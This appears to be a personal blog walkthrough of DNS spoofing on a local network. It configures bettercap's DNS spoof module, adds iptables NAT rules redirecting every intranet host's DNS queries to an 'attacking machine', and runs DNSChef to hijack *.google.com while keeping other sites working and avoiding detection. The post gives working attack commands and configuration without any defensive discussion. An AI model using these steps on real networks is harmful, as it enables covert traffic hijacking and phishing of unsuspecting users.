There are a couple of DNS spoofing tools available on the Internet like arpspoof and ettercap. They are not convenient and robust enough as I expected. In fact, nobody wants to use such tools at the expense of low network speed, I mean, very very low speed that you cannot even open a single page most of the time as a victim. The reason is the bad performance of arpspoof. So bettercap will be a perfect proposal.
This is not a tutorial of bettercap, actually, I’m not familiar with many advanced features of it. Now let’s get to know about the DNS spoofing in bettercap.
Install bettercap if you don’t have it.
1 | apt install bettercap |
If you want to get some information about how to use bettercap, use the “help” command.

We use the DNS spoofing module here and modify the configuration.


Change the DNS server on the target host to our attacking machine.

Create a new file named readme.txt on my attacking machine, and start up the python HTTP server for web page hijacking.
1 | touch readme.txt |
Now, most of the work is done. Let’s take a look at the effect. I visited a.google.com:8000.
But we still have a problem here, how can we change all the DNS configurations in every single host within the same intranet? I have tried to add DNS forwarding in the OpenWrt router, but it didn’t work, maybe I made some mistakes somewhere. So I have to try another stupid method which I mentioned in my previous post(https://recursively.review/2019/04/11/Get-Network-Traffic-of-Mobile-APPs/). Forwarding all the DNS requests to my attacking server.
I set the IP address of my machine to a static IP address for convenience. Make some changes to the file /etc/network/interfaces.
1 | auto lo |
To the file /etc/resolv.conf.
1 | domain |
Then the IP address will be set to 192.168.2.254 with a reboot.

DNS requests use both TCP and UDP protocol, so we should make some changes to get it to work.
1 | iptables -t nat -A PREROUTING -m iprange --src-range 192.168.2.2-192.168.2.253 -p tcp --dport 53 -j DNAT --to-destination 192.168.2.254:53 |
So all the DNS requests traffic will be forwarded to my attacking machine without changing the DNS server in every single host.

Here comes another problem, we can’t browse other websites normally. So we have to take other approaches to achieve that, DNSChef will always be my choice.
Shutdown the bettercap server and clone the DNSChef(https://github.com/iphelix/dnschef) repository. Modify the file dnschef.ini.
1 | *.google.com=192.168.2.254 |
Start up DNSChef server.
1 | python dnschef.py --file=dnschef.ini --nameservers=8.8.8.8 --interface=192.168.2.254 |
It will be very difficult to detect anything abnormal in this case.